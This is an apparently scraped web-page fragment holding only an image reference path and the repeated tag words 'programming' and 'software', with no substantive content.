
 programming
programming software
software








